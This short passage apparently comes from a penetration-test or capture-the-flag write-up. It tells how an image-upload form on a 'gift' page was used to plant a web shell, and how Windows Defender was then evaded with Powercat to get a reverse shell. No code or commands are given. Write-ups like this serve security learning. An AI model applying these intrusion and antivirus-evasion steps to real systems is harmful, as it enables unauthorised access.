Further exploration of the web server uncovered a unique form on the ‘gift’ page that accepted image files. Exploiting this, a web shell was successfully implanted using a crafted image. However, the real challenge arose when Windows Defender blocked the reverse shell. To overcome this, the attacker leveraged Powercat and evasion techniques to bypass Windows Defender, achieving a successful reverse shell.